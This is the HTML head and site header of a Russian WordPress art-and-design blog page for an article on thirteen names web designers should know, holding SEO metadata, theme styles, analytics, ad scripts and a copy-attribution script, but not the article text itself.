

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html
body_size: 22045
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>13 имен, которые каждый веб-дизайнер должен знать</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="13 имен, которые каждый веб-дизайнер должен знать" />
<meta property="og:description" content="Возьмите любое творческое поле, и вы найдете известных влиятелей, которые несут ответственность за лидерство, либо с новыми интерпретациями, техническими подходами или идеями. Это верно, смотрите ли вы на Дэвида Бэйли в мире фотографии или Трейси Эмин в изобразительном искусстве. Это происходит из-за того, что некоторые практикующие определяют движение или технику, изобретая ее, отстаивая ее или&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="вебдизайнер" />
<meta property="article:tag" content="должен" />
<meta property="article:tag" content="знать" />
<meta property="article:tag" content="имен" />
<meta property="article:tag" content="каждый" />
<meta property="article:tag" content="которые" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-08-21T18:30:11+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Возьмите любое творческое поле, и вы найдете известных влиятелей, которые несут ответственность за лидерство, либо с новыми интерпретациями, техническими подходами или идеями. Это верно, смотрите ли вы на Дэвида Бэйли в мире фотографии или Трейси Эмин в изобразительном искусстве. Это происходит из-за того, что некоторые практикующие определяют движение или технику, изобретая ее, отстаивая ее или&hellip;" />
<meta name="twitter:title" content="13 имен, которые каждый веб-дизайнер должен знать" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.jpg" />
<meta property="DC.date.issued" content="2018-08-21T18:30:11+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"27551","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"24adbf2954","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"20180ad9b2","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=27551' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html","headline":"13 имен, которые каждый веб-дизайнер должен знать","datePublished":"2018-08-21T18:30:11+00:00","dateModified":"2018-08-21T18:30:11+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/08\/pre-13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.jpg","width":1200,"height":675},"articleSection":"Статьи по дизайну","keywords":"вебдизайнер, должен, знать, имен, каждый, которые","description":"[ad_1] Возьмите любое творческое поле, и вы найдете известных влиятелей, которые несут ответственность за лидерство, либо с новыми интерпретациями, техническими подходами или идеями. Это верно, смотрите ли вы на Дэвида Бэйли в мире фотографии или Трейси Эмин в изобразительном искусстве. Это происходит из-за того, что некоторые практикующие определяют движение","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://www.creativebloq.com/web-design/names-every-designer-should-know-11135423' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-27551 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
